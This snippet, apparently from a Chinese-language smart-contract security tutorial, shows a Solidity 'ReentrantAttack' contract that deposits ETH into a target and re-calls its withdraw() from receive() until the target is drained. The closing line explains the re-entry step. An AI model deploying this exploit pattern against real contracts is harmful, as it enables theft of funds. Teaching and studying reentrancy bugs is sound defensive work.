 Simple Reentrancy - Attack
contract ReentrantAttack {
Reentrant reentrant;
constructor(address _reentrant) payable {
reentrant = Reentrant(_reentrant);
(bool success, ) = _reentrant.call{value: msg.value}("");
require(success);
}
function attack() public {
reentrant.withdraw();
}
receive() external payable {
if (address(reentrant).balance >= msg.value) {
reentrant.withdraw();
}
}
}
當接收到 Reentrant 合約打進來的 ETH 時，重入該合約